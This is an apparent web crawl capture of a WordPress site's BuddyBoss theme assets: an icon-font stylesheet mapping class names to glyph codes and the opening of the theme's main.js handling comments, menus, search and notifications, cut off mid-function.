<script type='text/javascript' src='http://www.blackheritagesouthampton.co.uk/wp-includes/js/wp-embed.min.js?ver=5.4.16'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/icons/bb-icons.css?ver=1.4.6
body_size: 3411
content:
@font-face {
  font-family: 'bb-icons';
  src: url('../icons/bb-icons.eot?80309866');
  src: url('../icons/bb-icons.eot?80309866#iefix') format('embedded-opentype'),
       url('../icons/bb-icons.woff2?80309866') format('woff2'),
       url('../icons/bb-icons.woff?80309866') format('woff'),
       url('../icons/bb-icons.ttf?80309866') format('truetype'),
       url('../icons/bb-icons.svg?80309866#bb-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="bb-icon-"],
[class*=" bb-icon-"] {
    font: normal normal normal 14px/1 "bb-icons";
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

 
.bb-icon-alert-question:before { content: '\e800'; }
.bb-icon-ball-soccer:before { content: '\e801'; }
.bb-icon-bell-small:before { content: '\e802'; }
.bb-icon-bulb:before { content: '\e803'; }
.bb-icon-calendar:before { content: '\e804'; }
.bb-icon-camera-small:before { content: '\e805'; }
.bb-icon-car-small:before { content: '\e806'; }
.bb-icon-bar-chart-square:before { content: '\e807'; }
.bb-icon-check-square-small:before { content: '\e808'; }
.bb-icon-check-small:before { content: '\e809'; }
.bb-icon-close-circle:before { content: '\e80a'; }
.bb-icon-comment:before { content: '\e80b'; }
.bb-icon-edit-square-small:before { content: '\e80c'; }
.bb-icon-heart-small:before { content: '\e80d'; }
.bb-icon-flag-small:before { content: '\e80e'; }
.bb-icon-forest:before { content: '\e80f'; }
.bb-icon-gear:before { content: '\e810'; }
.bb-icon-gif:before { content: '\e811'; }
.bb-icon-home-small:before { content: '\e812'; }
.bb-icon-inbox-small:before { content: '\e813'; }
.bb-icon-laugh:before { content: '\e814'; }
.bb-icon-like:before { content: '\e815'; }
.bb-icon-link-2:before { content: '\e816'; }
.bb-icon-map-pin-small:before { content: '\e817'; }
.bb-icon-lock-small:before { content: '\e818'; }
.bb-icon-globe:before { content: '\e819'; }
.bb-icon-menu-dots-h:before { content: '\e81a'; }
.bb-icon-menu-dots-v:before { content: '\e81b'; }
.bb-icon-menu-left:before { content: '\e81c'; }
.bb-icon-pizza-slice:before { content: '\e81d'; }
.bb-icon-play-square:before { content: '\e81e'; }
.bb-icon-search:before { content: '\e81f'; }
.bb-icon-settings-small:before { content: '\e820'; }
.bb-icon-smile:before { content: '\e821'; }
.bb-icon-swap:before { content: '\e822'; }
.bb-icon-clock-small:before { content: '\e823'; }
.bb-icon-user-circle:before { content: '\e824'; }
.bb-icon-user:before { content: '\e825'; }
.bb-icon-angle-down:before { content: '\e826'; }
.bb-icon-angle-right:before { content: '\e827'; }
.bb-icon-close:before { content: '\e828'; }
.bb-icon-key:before { content: '\e829'; }
.bb-icon-list-view-small:before { content: '\e82a'; }
.bb-icon-grid-view-small:before { content: '\e82b'; }
.bb-icon-sort-desc:before { content: '\e82c'; }
.bb-icon-bookmark-small:before { content: '\e82d'; }
.bb-icon-user-small-minus:before { content: '\e82e'; }
.bb-icon-user-small-plus:before { content: '\e82f'; }
.bb-icon-share-small:before { content: '\e830'; }
.bb-icon-mail-open:before { content: '\e831'; }
.bb-icon-quote:before { content: '\e832'; }
.bb-icon-bookmark-small-fill:before { content: '\e833'; }
.bb-icon-headphones-small:before { content: '\e834'; }
.bb-icon-info:before { content: '\e835'; }
.bb-icon-link-1:before { content: '\e836'; }
.bb-icon-rounded-twitter:before { content: '\e837'; }
.bb-icon-loader:before { content: '\e838'; }
.bb-icon-mail-small:before { content: '\e839'; }
.bb-icon-rounded-google-plus:before { content: '\e83a'; }
.bb-icon-rounded-email:before { content: '\e83b'; }
.bb-icon-rounded-youtube:before { content: '\e83c'; }
.bb-icon-rounded-github:before { content: '\e83d'; }
.bb-icon-twitter-small:before { content: '\e83e'; }
.bb-icon-facebook-small:before { content: '\e83f'; }
.bb-icon-plane:before { content: '\e840'; }
.bb-icon-star-small:before { content: '\e841'; }
.bb-icon-star-small-fill:before { content: '\e842'; }
.bb-icon-eye-small:before { content: '\e843'; }
.bb-icon-visibility:before { content: '\e844'; }
.bb-icon-profile-info:before { content: '\e845'; }
.bb-icon-user-small:before { content: '\e846'; }
.bb-icon-arrow-up-square:before { content: '\e847'; }
.bb-icon-image:before { content: '\e848'; }
.bb-icon-spin:before { content: '\e849'; }
.bb-icon-profile:before { content: '\e84a'; }
.bb-icon-menu:before { content: '\e84b'; }
.bb-icon-reply:before { content: '\e84c'; }
.bb-icon-spin-small:before { content: '\e84d'; }
.bb-icon-select:before { content: '\e84e'; }
.bb-icon-inbox-o:before { content: '\e84f'; }
.bb-icon-visibility-hidden:before { content: '\e850'; }
.bb-icon-print-fill:before { content: '\e851'; }
.bb-icon-alert-octagon:before { content: '\e852'; }
.bb-icon-alert-exclamation:before { content: '\e853'; }
.bb-icon-activity:before { content: '\e854'; }
.bb-icon-alert-triangle:before { content: '\e855'; }
.bb-icon-align-center:before { content: '\e856'; }
.bb-icon-airplay:before { content: '\e857'; }
.bb-icon-align-justify:before { content: '\e858'; }
.bb-icon-align-left:before { content: '\e859'; }
.bb-icon-align-right:before { content: '\e85a'; }
.bb-icon-arrow-down-left:before { content: '\e85b'; }
.bb-icon-arrow-down-right:before { content: '\e85c'; }
.bb-icon-anchor:before { content: '\e85d'; }
.bb-icon-aperture:before { content: '\e85e'; }
.bb-icon-arrow-left:before { content: '\e85f'; }
.bb-icon-arrow-right:before { content: '\e860'; }
.bb-icon-arrow-down:before { content: '\e861'; }
.bb-icon-arrow-up-left:before { content: '\e862'; }
.bb-icon-arrow-up-right:before { content: '\e863'; }
.bb-icon-arrow-up:before { content: '\e864'; }
.bb-icon-award:before { content: '\e865'; }
.bb-icon-bar-chart-up:before { content: '\e866'; }
.bb-icon-at-sign:before { content: '\e867'; }
.bb-icon-bar-chart:before { content: '\e868'; }
.bb-icon-battery-charging:before { content: '\e869'; }
.bb-icon-bell-off:before { content: '\e86a'; }
.bb-icon-battery:before { content: '\e86b'; }
.bb-icon-bluetooth:before { content: '\e86c'; }
.bb-icon-bell:before { content: '\e86d'; }
.bb-icon-book:before { content: '\e86e'; }
.bb-icon-briefcase:before { content: '\e86f'; }
.bb-icon-camera-off:before { content: '\e870'; }
.bb-icon-calendar-small:before { content: '\e871'; }
.bb-icon-bookmark:before { content: '\e872'; }
.bb-icon-box:before { content: '\e873'; }
.bb-icon-camera:before { content: '\e874'; }
.bb-icon-check-circle:before { content: '\e875'; }
.bb-icon-check:before { content: '\e876'; }
.bb-icon-check-square:before { content: '\e877'; }
.bb-icon-cast:before { content: '\e878'; }
.bb-icon-chevron-down:before { content: '\e879'; }
.bb-icon-chevron-left:before { content: '\e87a'; }
.bb-icon-chevron-right:before { content: '\e87b'; }
.bb-icon-chevron-up:before { content: '\e87c'; }
.bb-icon-chevrons-down:before { content: '\e87d'; }
.bb-icon-chevrons-right:before { content: '\e87e'; }
.bb-icon-chevrons-up:before { content: '\e87f'; }
.bb-icon-chevrons-left:before { content: '\e880'; }
.bb-icon-circle:before { content: '\e881'; }
.bb-icon-clipboard:before { content: '\e882'; }
.bb-icon-chrome:before { content: '\e883'; }
.bb-icon-clock:before { content: '\e884'; }
.bb-icon-cloud-lightning:before { content: '\e885'; }
.bb-icon-cloud-drizzle:before { content: '\e886'; }
.bb-icon-cloud-rain:before { content: '\e887'; }
.bb-icon-cloud-off:before { content: '\e888'; }
.bb-icon-cloud-download:before { content: '\e889'; }
.bb-icon-connect-user:before { content: '\e88a'; }
.bb-icon-maximize:before { content: '\e88b'; }
.bb-icon-octagon:before { content: '\e88c'; }
.bb-icon-package:before { content: '\e88d'; }
.bb-icon-map:before { content: '\e88e'; }
.bb-icon-grid-view:before { content: '\e88f'; }
.bb-icon-download:before { content: '\e890'; }
.bb-icon-droplet:before { content: '\e891'; }
.bb-icon-heart:before { content: '\e892'; }
.bb-icon-map-pin:before { content: '\e893'; }
.bb-icon-pause-circle:before { content: '\e894'; }
.bb-icon-codepen:before { content: '\e895'; }
.bb-icon-pencil:before { content: '\e896'; }
.bb-icon-home:before { content: '\e897'; }
.bb-icon-connected:before { content: '\e898'; }
.bb-icon-pause:before { content: '\e899'; }
.bb-icon-cloud-snow:before { content: '\e89a'; }
.bb-icon-edit-square:before { content: '\e89b'; }
.bb-icon-github:before { content: '\e89c'; }
.bb-icon-comment-circle:before { content: '\e89d'; }
.bb-icon-rss-square:before { content: '\e89e'; }
.bb-icon-list-doc:before { content: '\e89f'; }
.bb-icon-board:before { content: '\e8a0'; }
.bb-icon-arrow-circle:before { content: '\e8a1'; }
.bb-icon-user-doc:before { content: '\e8a2'; }
.bb-icon-id-card:before { content: '\e8a3'; }
.bb-icon-power:before { content: '\e8a4'; }
.bb-icon-bell-plus:before { content: '\e8a5'; }
.bb-icon-percent:before { content: '\e8a6'; }
.bb-icon-minimize-square:before { content: '\e8a7'; }
.bb-icon-image-square:before { content: '\e8a8'; }
.bb-icon-edit:before { content: '\e8a9'; }
.bb-icon-compass:before { content: '\e8aa'; }
.bb-icon-angle-left:before { content: '\e8ab'; }
.bb-icon-copy:before { content: '\e8ac'; }
.bb-icon-external-link:before { content: '\e8ad'; }
.bb-icon-inbox:before { content: '\e8ae'; }
.bb-icon-minimize:before { content: '\e8af'; }
.bb-icon-comment-square:before { content: '\e8b0'; }
.bb-icon-phone-call:before { content: '\e8b1'; }
.bb-icon-phone-forwarded:before { content: '\e8b2'; }
.bb-icon-phone-missed:before { content: '\e8b3'; }
.bb-icon-power-small:before { content: '\e8b4'; }
.bb-icon-radio:before { content: '\e8b5'; }
.bb-icon-repeat:before { content: '\e8b6'; }
.bb-icon-refresh-ccw:before { content: '\e8b7'; }
.bb-icon-rewind:before { content: '\e8b8'; }
.bb-icon-rotate-ccw:before { content: '\e8b9'; }
.bb-icon-refresh-cw:before { content: '\e8ba'; }
.bb-icon-rotate-cw:before { content: '\e8bb'; }
.bb-icon-mic-off:before { content: '\e8bc'; }
.bb-icon-layers:before { content: '\e8bd'; }
.bb-icon-eye:before { content: '\e8be'; }
.bb-icon-corner-down-right:before { content: '\e8bf'; }
.bb-icon-corner-down-left:before { content: '\e8c0'; }
.bb-icon-feather:before { content: '\e8c1'; }
.bb-icon-info-circle:before { content: '\e8c2'; }
.bb-icon-minus-circle:before { content: '\e8c3'; }
.bb-icon-phone-off:before { content: '\e8c4'; }
.bb-icon-save:before { content: '\e8c5'; }
.bb-icon-search-small:before { content: '\e8c6'; }
.bb-icon-phone-incoming:before { content: '\e8c7'; }
.bb-icon-slack:before { content: '\e8c8'; }
.bb-icon-slash:before { content: '\e8c9'; }
.bb-icon-smartphone:before { content: '\e8ca'; }
.bb-icon-square:before { content: '\e8cb'; }
.bb-icon-speaker:before { content: '\e8cc'; }
.bb-icon-star:before { content: '\e8cd'; }
.bb-icon-stop-circle:before { content: '\e8ce'; }
.bb-icon-sun:before { content: '\e8cf'; }
.bb-icon-sunrise:before { content: '\e8d0'; }
.bb-icon-tablet:before { content: '\e8d1'; }
.bb-icon-mic:before { content: '\e8d2'; }
.bb-icon-instagram:before { content: '\e8d3'; }
.bb-icon-facebook:before { content: '\e8d4'; }
.bb-icon-corner-left-down:before { content: '\e8d5'; }
.bb-icon-corner-left-up:before { content: '\e8d6'; }
.bb-icon-corner-up-left:before { content: '\e8d7'; }
.bb-icon-corner-up-right:before { content: '\e8d8'; }
.bb-icon-corner-right-down:before { content: '\e8d9'; }
.bb-icon-corner-right-up:before { content: '\e8da'; }
.bb-icon-cpu:before { content: '\e8db'; }
.bb-icon-trending-up:before { content: '\e8dc'; }
.bb-icon-trending-down:before { content: '\e8dd'; }
.bb-icon-triangle:before { content: '\e8de'; }
.bb-icon-type:before { content: '\e8df'; }
.bb-icon-twitter:before { content: '\e8e0'; }
.bb-icon-upload:before { content: '\e8e1'; }
.bb-icon-umbrella:before { content: '\e8e2'; }
.bb-icon-cloud-upload:before { content: '\e8e3'; }
.bb-icon-unlock:before { content: '\e8e4'; }
.bb-icon-user-check:before { content: '\e8e5'; }
.bb-icon-credit-card:before { content: '\e8e6'; }
.bb-icon-crosshair:before { content: '\e8e7'; }
.bb-icon-disc:before { content: '\e8e8'; }
.bb-icon-delete:before { content: '\e8e9'; }
.bb-icon-flag:before { content: '\e8ea'; }
.bb-icon-filter:before { content: '\e8eb'; }
.bb-icon-folder:before { content: '\e8ec'; }
.bb-icon-file-plus:before { content: '\e8ed'; }
.bb-icon-file:before { content: '\e8ee'; }
.bb-icon-film:before { content: '\e8ef'; }
.bb-icon-volume-up:before { content: '\e8f0'; }
.bb-icon-volume-off:before { content: '\e8f1'; }
.bb-icon-watch:before { content: '\e8f2'; }
.bb-icon-wifi:before { content: '\e8f3'; }
.bb-icon-x-square:before { content: '\e8f4'; }
.bb-icon-wind:before { content: '\e8f5'; }
.bb-icon-x:before { content: '\e8f6'; }
.bb-icon-x-circle:before { content: '\e8f7'; }
.bb-icon-zap:before { content: '\e8f8'; }
.bb-icon-zoom-in:before { content: '\e8f9'; }
.bb-icon-file-text:before { content: '\e8fa'; }
.bb-icon-fast-forward:before { content: '\e8fb'; }
.bb-icon-eye-off:before { content: '\e8fc'; }
.bb-icon-file-minus:before { content: '\e8fd'; }
.bb-icon-layout:before { content: '\e8fe'; }
.bb-icon-link:before { content: '\e8ff'; }
.bb-icon-life-buoy:before { content: '\e900'; }
.bb-icon-link-3:before { content: '\e901'; }
.bb-icon-log-in:before { content: '\e902'; }
.bb-icon-list-view:before { content: '\e903'; }
.bb-icon-paperclip:before { content: '\e904'; }
.bb-icon-shopping-cart:before { content: '\e905'; }
.bb-icon-tv:before { content: '\e906'; }
.bb-icon-wifi-off:before { content: '\e907'; }
.bb-icon-maximize-square:before { content: '\e908'; }
.bb-icon-gitlab:before { content: '\e909'; }
.bb-icon-sliders:before { content: '\e90a'; }
.bb-icon-star-fill:before { content: '\e90b'; }
.bb-icon-heart-fill:before { content: '\e90c'; }
.bb-icon-lock:before { content: '\e90d'; }
.bb-icon-log-out:before { content: '\e90e'; }
.bb-icon-loader-small:before { content: '\e90f'; }
.bb-icon-mail:before { content: '\e910'; }
.bb-icon-navigation:before { content: '\e911'; }
.bb-icon-navigation-up:before { content: '\e912'; }
.bb-icon-music:before { content: '\e913'; }
.bb-icon-move:before { content: '\e914'; }
.bb-icon-more-h:before { content: '\e915'; }
.bb-icon-more-v:before { content: '\e916'; }
.bb-icon-monitor:before { content: '\e917'; }
.bb-icon-moon:before { content: '\e918'; }
.bb-icon-minus:before { content: '\e919'; }
.bb-icon-minus-square:before { content: '\e91a'; }
.bb-icon-phone:before { content: '\e91b'; }
.bb-icon-phone-outgoing:before { content: '\e91c'; }
.bb-icon-pie-chart:before { content: '\e91d'; }
.bb-icon-play-circle:before { content: '\e91e'; }
.bb-icon-play:before { content: '\e91f'; } 
.bb-icon-plus-square:before { content: '\e920'; }
.bb-icon-plus-circle:before { content: '\e921'; }
.bb-icon-plus:before { content: '\e922'; }
.bb-icon-pocket:before { content: '\e923'; }
.bb-icon-print:before { content: '\e924'; }
.bb-icon-server:before { content: '\e925'; }
.bb-icon-scissors:before { content: '\e926'; }
.bb-icon-share:before { content: '\e927'; }
.bb-icon-connection-minus:before { content: '\e928'; }
.bb-icon-shield:before { content: '\e929'; }
.bb-icon-settings:before { content: '\e92a'; }
.bb-icon-skip-back:before { content: '\e92b'; }
.bb-icon-shuffle:before { content: '\e92c'; }
.bb-icon-sidebar:before { content: '\e92d'; }
.bb-icon-skip-forward:before { content: '\e92e'; }
.bb-icon-tag:before { content: '\e92f'; }
.bb-icon-connection-remove:before { content: '\e930'; }
.bb-icon-target:before { content: '\e931'; }
.bb-icon-thermometer:before { content: '\e932'; }
.bb-icon-thumbs-up:before { content: '\e933'; }
.bb-icon-thumbs-down:before { content: '\e934'; }
.bb-icon-toggle-left:before { content: '\e935'; }
.bb-icon-toggle-right:before { content: '\e936'; }
.bb-icon-trash:before { content: '\e937'; }
.bb-icon-trash-empty:before { content: '\e938'; }
.bb-icon-user-minus:before { content: '\e939'; }
.bb-icon-user-plus:before { content: '\e93a'; }
.bb-icon-user-x:before { content: '\e93b'; }
.bb-icon-user-alt:before { content: '\e93c'; }
.bb-icon-users:before { content: '\e93d'; }
.bb-icon-video-off:before { content: '\e93e'; }
.bb-icon-video:before { content: '\e93f'; }
.bb-icon-voicemail:before { content: '\e940'; }
.bb-icon-volume-mute:before { content: '\e941'; }
.bb-icon-volume-down:before { content: '\e942'; }
.bb-icon-zoom-out:before { content: '\e943'; }
.bb-icon-command:before { content: '\e944'; }
.bb-icon-cloud:before { content: '\e945'; }
.bb-icon-hash:before { content: '\e946'; }
.bb-icon-headphones:before { content: '\e947'; }
.bb-icon-underline:before { content: '\e948'; }
.bb-icon-italic:before { content: '\e949'; }
.bb-icon-bold:before { content: '\e94a'; }
.bb-icon-crop:before { content: '\e94b'; }
.bb-icon-help-circle:before { content: '\e94c'; }
.bb-icon-connection-request:before { content: '\e94d'; }
.bb-icon-connection-waiting:before { content: '\e94e'; }
.bb-icon-connections:before { content: '\e94f'; }
.bb-icon-rounded-rss:before { content: '\e950'; }
.bb-icon-rounded-skype:before { content: '\e951'; }
.bb-icon-rounded-vimeo:before { content: '\e952'; }
.bb-icon-rounded-vk:before { content: '\e953'; }
.bb-icon-rounded-xing:before { content: '\e954'; }
.bb-icon-youtube-logo:before { content: '\e955'; }
.bb-icon-question-thin:before { content: '\e956'; }
.bb-icon-graduation-cap:before { content: '\e957'; }
.bb-icon-code:before { content: '\e958'; }
.bb-icon-paragraph-bullet:before { content: '\e959'; }
.bb-icon-paragraph-numbers:before { content: '\e95a'; }
.bb-icon-quotes:before { content: '\e95b'; }
.bb-icon-edit-thin:before { content: '\e965'; }
.bb-icon-all-results:before { content: '\e966'; }
.bb-icon-activity-comment:before { content: '\e967'; }
.bb-icon-book-round:before { content: '\e968'; }
.bb-icon-forum-replies:before { content: '\e969'; }
.bb-icon-generic:before { content: '\e96a'; }
.bb-icon-groups:before { content: '\e96b'; }
.bb-icon-list-bookmark:before { content: '\e96c'; }
.bb-icon-members:before { content: '\e96d'; }
.bb-icon-membership:before { content: '\e96e'; }
.bb-icon-book-open:before { content: '\e96f'; }
.bb-icon-cube:before { content: '\e970'; }
.bb-icon-profile-types:before { content: '\e971'; }
.bb-icon-badge-tall:before { content: '\e973'; }
.bb-icon-alert-thin:before { content: '\e974'; }
.bb-icon-badge:before { content: '\e975'; }
.bb-icon-board-box:before { content: '\e976'; }
.bb-icon-board-code:before { content: '\e977'; }
.bb-icon-board-list:before { content: '\e978'; }
.bb-icon-chat:before { content: '\e979'; }
.bb-icon-discussion:before { content: '\e97a'; }
.bb-icon-grid-round:before { content: '\e97b'; }
.bb-icon-lock-fill:before { content: '\e97c'; }
.bb-icon-moon-circle:before { content: '\e97d'; }
.bb-icon-play-circle-fill:before { content: '\e97e'; }
.bb-icon-play-thin:before { content: '\e97f'; }
.bb-icon-text-format:before { content: '\e980'; }
.bb-icon-rocket:before { content: '\e981'; }
.bb-icon-text:before { content: '\e982'; }
.bb-icon-tools:before { content: '\e983'; }
.bb-icon-triangle-fill:before { content: '\e984'; }
.bb-icon-watch-alarm:before { content: '\e985'; }
.bb-icon-trash-small:before { content: '\eaea'; }
.bb-icon-rounded-instagram:before { content: '\eaec'; }
.bb-icon-rounded-facebook:before { content: '\eaed'; }
.bb-icon-rounded-medium:before { content: '\eafa'; }
.bb-icon-rounded-meetup:before { content: '\eafb'; }
.bb-icon-rounded-quora:before { content: '\eafc'; }
.bb-icon-rounded-reddit:before { content: '\eafd'; }
.bb-icon-rounded-tumblr:before { content: '\eafe'; }
.bb-icon-rounded-linkedin:before { content: '\ec66'; }
.bb-icon-rounded-flickr:before { content: '\ede1'; }
.bb-icon-rounded-dribbble:before { content: '\ede2'; }
.bb-icon-rounded-pinterest:before { content: '\ede3'; }

--- FILE ---
content_type: text/javascript
request_url: http://www.blackheritagesouthampton.co.uk/wp-content/themes/buddyboss-theme/assets/js/main.js?ver=1.4.6
body_size: 11927
content:
(function ($) {

	"use strict";

	window.BuddyBossTheme = {
		init: function () {
			this.add_Class();
			this.header_search();
			this.header_notifications();
			this.Menu();
			this.setCounters();
			this.inputStyles();
			this.sidePanel();
			this.bbMasonry();
			//this.bbSlider();
			this.stickySidebars();
			this.bbFitVideo();
			this.LoadMorePosts();
			this.jsSocial();
			this.beforeLogIn();
			this.bbRelatedSlider();
			this.BuddyPanel_Dropdown();
			this.fileUpload();
			this.commentsValidate();
			this.messageScroll();
      if ( $( '.ld-in-focus-mode' ).length <= 0  ) {
        this.ajax_comment();
      }
			this.favoriteToggle();
			this.photoCommentFocus();
			this.bpRegRequired();
			this.inputFileStyle();
			this.primaryNavBar();
			this.forumsTopic();
			this.heartbeat();
		},

		ajax_comment: function () {

			$(document).on("submit", "#commentform", function (e) {

				e.preventDefault();
				var form = $("#commentform");

				var do_comment = $.post(form.attr("action"), form.serialize());

				var ori_btn_val = $("#commentform").find("[type='submit']").val();
				$("#comment").prop("disabled", true);
				$("#commentform").find("[type='submit']").prop("disabled", true).val(bs_data.translation.comment_btn_loading);

				do_comment.success(function (data, status, request) {

					var body = $("<div></div>");
					body.append(data);
					var comment_section = "#comments";
					var comments = body.find( comment_section );

					if( comments.length < 1 ){
						comment_section = '.comment-list';
						comments = body.find( comment_section );
					}

					var commentslists = comments.find("li");

					var new_comment_id = false;

					// catch the new comment id by comparing to old dom.
					commentslists.each(function (index) {
						var _this = $(commentslists[index]);
						if ($("#" + _this.attr("id")).length == 0) {
							new_comment_id = _this.attr("id");
						}
					});

					$( comment_section ).replaceWith(comments);

					var commentTop = $("#" + new_comment_id).offset().top;

					if ($('body').hasClass('sticky-header')) {
						commentTop = $("#" + new_comment_id).offset().top - $('#masthead').height();
					}

					if ($('body').hasClass('admin-bar')) {
						commentTop = commentTop - $('#wpadminbar').height();
					}

					// scroll to comment
					if (new_comment_id) {
						$("body, html").animate({
							scrollTop: commentTop
						}, 600);
					}
				});

				do_comment.fail(function (data) {
					var body = $("<div></div>");
					body.append(data.responseText);
					body.find("style,meta,title,a").remove();
					body = body.find('.wp-die-message p').text(); //clean text
					if (typeof bb_vue_loader == 'object' &&
						typeof bb_vue_loader.common == 'object' &&
						typeof bb_vue_loader.common.showSnackbar != 'undefined') {
						bb_vue_loader.common.showSnackbar(body)
					} else {
						alert(body);
					}
				});

				do_comment.always(function () {
					;
					$("#comment").prop("disabled", false);
					$("#commentform").find("[type='submit']").prop("disabled", false).val(ori_btn_val);
				});

			});

		},

		add_Class: function () {

			// Page load class
			if (document.readyState === 'complete' || document.readyState === 'interactive') {
				document.getElementsByTagName('body')[0].className += ' bb-page-loaded';
			}

			function classToggle(e) {
				e.preventDefault();
				var elemPanelWrapper = document.querySelector('.bb-mobile-panel-wrapper');
				elemPanelWrapper.classList.toggle('closed');
			}

			var elemPanel = document.querySelector('.bb-left-panel-mobile');

			if (elemPanel) {
				elemPanel.addEventListener('click', classToggle);
			}

			$('.bb-close-panel').on('click', function (e) {
				e.preventDefault();
				$('.bb-mobile-panel-wrapper').addClass('closed');
			});

			$('.bp-template-notice.bp-sitewide-notice').insertAfter('#masthead');

                        // learndash single page issues
                        var ldContent = document.getElementById('learndash-page-content');
                        if( ldContent ) {
                            $('.bp-template-notice.bp-sitewide-notice').prependTo('#learndash-page-content');
                        }

                        if ( $('.btn-new-topic').attr('data-modal-id') === 'bbp-topic-form' ) {
                            $('body').addClass('forum');
                        }

                        if( $('.bb-sfwd-aside #masthead').hasClass('elementor-header') ) {
                            $('.bb-toggle-panel').prependTo('.ld-course-navigation');
                            $('.bb-elementor-header-items').prependTo('.learndash-content-body');
                        }

                        if( $('.bb-sfwd-aside #masthead').hasClass('beaver-header') ) {
                            $('.bb-toggle-panel').prependTo('.ld-course-navigation');
                            $('.bb-elementor-header-items').prependTo('.learndash-content-body');
                        }

                        if( $('.beaver-header > header').attr('data-sticky') === '1' ) {
                            $('body').addClass('beaver-sticky-header');
                        }

                        $(document).on('click','#members-list.item-list:not(.grid) li .has_hook_content .more-action-button', function(e) {
                            $(this).parents('li.item-entry').toggleClass('active').siblings('li').removeClass('active');
                            e.preventDefault();
			});
		},

		Menu: function () {
			var $width = 150;
			//$( '#primary-menu' ).BossSocialMenu( $width );
			$('#activity-sub-nav').BossSocialMenu(90);
			$('#object-nav:not(.vertical) > ul').BossSocialMenu(35);
			//$( '.widget_bp_groups_widget #alphabetical-groups' ).after( '<div class="bb-widget-dropdown"><a class="bb-toggle-dropdown"><i class="bb-icon-menu-dots-v"></i></a><div class="bb-dropdown"></div></div>' ).appendTo( '.bb-widget-dropdown .bb-dropdown' );
			$('.toggle-button').panelslider({bodyClass: 'ps-active', clickClose: true, onOpen: null});

			$(document).on('click', '.more-button', function (e) {
				e.preventDefault();
				$(this).toggleClass('active').next().toggleClass('active');
			});

			$(document).on('click', '.hideshow .sub-menu a', function (e) {
				//e.preventDefault();
				$('body').trigger('click');

				// add 'current' and 'selected' class
				var currentLI = $(this).parent();
				currentLI.parent('.sub-menu').find('li').removeClass('current selected');
				currentLI.addClass('current selected');
			});

			$(document).on('click', '.bb-share', function (e) {
				e.preventDefault();
			});

			$(document).click(function (e) {
				var container = $('.more-button, .sub-menu');
				if (!container.is(e.target) && container.has(e.target).length === 0) {
					$('.more-button').removeClass('active').next().removeClass('active');
				}
			});

			var headerHeight = $('#masthead').height();
			var headerHeightExt = headerHeight + 55;

                        if ( $(window).width() > 768 ) {
                            $('.site-content-grid > .bb-share-container').stick_in_parent({offset_top: headerHeightExt});
                        }

                        $(window).resize(function () {
                            if ($(window).width() > 768) {
                                $('.site-content-grid > .bb-share-container').stick_in_parent({offset_top: headerHeightExt});
                            } else {
                                $('.site-content-grid > .bb-share-container').trigger("sticky_kit:detach");
                            }
                        });

			var $document = $(document),
				$elementHeader = $('.sticky-header .site-header'),
				$elementPanel = $('.bb-sfwd-aside .buddypanel'),
				className = 'has-scrolled';

			$document.scroll(function () {
				$elementHeader.toggleClass(className, $document.scrollTop() >= 1);
				$elementPanel.toggleClass(className, $document.scrollTop() >= 5);
			});

			$(document).on('click', '.header-aside div.menu-item-has-children > a', function (e) {
				e.preventDefault();
				var current = $(this).closest('div.menu-item-has-children');
				current.siblings('.selected').removeClass('selected');
				current.toggleClass('selected');
			});

			$('body').mouseup(function (e) {
				var container = $('.header-aside div.menu-item-has-children *');
				if (!container.is(e.target)) {
					$('.header-aside div.menu-item-has-children').removeClass('selected');
				}
			});
		},

		inputStyles: function () {
                    var submitButton = $('.mc4wp-form-fields input[type="submit"]');
                    submitButton.attr('disabled', true);

                    $('.mc4wp-form-fields input[type="email"]').keyup(function () {
                            if ($(this).val().length != 0)
                                    submitButton.attr('disabled', false);
                            else
                                    submitButton.attr('disabled', true);
                    });

                    function customRegRadio() {
                            $('.bs-bp-container-reg .field-visibility-settings input[type=radio]').each(function () {
                                    var $this = $(this);
                                    $('<span class="bs-radio"></span>').insertAfter($this);
                                    $this.addClass('bs-radio');
                                    if ($this.is(':checked')) {
                                            $this.next('span.bs-radio').addClass('on');
                                            $this.closest('label').addClass('on');
                                    }

                                    $this.change(function () {
                                            $this.closest('div.radio').find('span.bs-radio').removeClass('on');
                                            $this.closest('div.radio').find('label').removeClass('on');
                                            $this.next('span.bs-radio').addClass('on');
                                            $this.closest('label').addClass('on');
                                    });
                            });
                    }

                    customRegRadio();
		},

		header_search: function () {
			// Toggle Search
			$('.site-header.site-header--bb .header-search-link').on('click', function (e) {
				e.preventDefault();
				$('body').toggleClass('search-visible');
				if ( ! navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
					setTimeout(function () {
						$('body').find('.header-search-wrap .search-field-top').focus();
					}, 90);
				}
			});

			$('.header-search-wrap .search-field-top').focus(function () {
				if ( ! navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
					var $input = this;
					setTimeout(function () {
						$input.selectionStart = $input.selectionEnd = 10000;
					}, 0);
				}
			});

			// Hide Search
			$('.site-header.site-header--bb .close-search').on('click', function (e) {
				e.preventDefault();
				$('body').removeClass('search-visible');
				$('.header-search-wrap input.search-field-top').val('');
			});

			$(document).click(function (e) {
				var container = $('.header-search-wrap, .header-search-link');
				if (!container.is(e.target) && container.has(e.target).length === 0) {
					$('body').removeClass('search-visible');
				}
			});

			$(document).keyup(function (e) {

				if (e.keyCode === 27) {
					$('body').removeClass('search-visible');
				}
			});
		},

		header_notifications: function () {
			if ( $('#header-notifications-dropdown-elem').length ) {
				setTimeout( function() {
					$('#header-notifications-dropdown-elem ul.notification-list').html('<p class="bb-header-loader"><i class="dashicons dashicons-update animate-spin"></i></p>');
					$.get(ajaxurl, { action: 'buddyboss_theme_get_header_notifications' }, function (response, status, e) {
						if ( response.success && typeof response.data !== 'undefined' && typeof response.data.contents !== 'undefined' && $('#header-notifications-dropdown-elem ul.notification-list').length ) {
							$('#header-notifications-dropdown-elem ul.notification-list').html(response.data.contents);
						}
					});
				}, 3000 );
			}
			if ( $('#header-messages-dropdown-elem').length ) {
				setTimeout( function() {
					$('#header-messages-dropdown-elem ul.notification-list').html('<p class="bb-header-loader"><i class="dashicons dashicons-update animate-spin"></i></p>');
					$.get(ajaxurl, { action: 'buddyboss_theme_get_header_unread_messages' }, function (response, status, e) {
						if ( response.success && typeof response.data !== 'undefined' && typeof response.data.contents !== 'undefined' && $('#header-messages-dropdown-elem ul.notification-list').length ) {
